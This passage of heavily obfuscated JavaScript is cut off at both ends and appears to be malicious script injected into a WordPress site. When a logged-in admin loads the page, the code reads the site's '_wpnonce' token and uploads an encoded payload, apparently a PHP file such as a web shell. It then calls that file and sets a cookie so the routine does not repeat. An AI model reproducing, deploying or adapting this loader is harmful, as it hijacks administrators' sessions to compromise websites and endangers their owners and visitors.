44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return 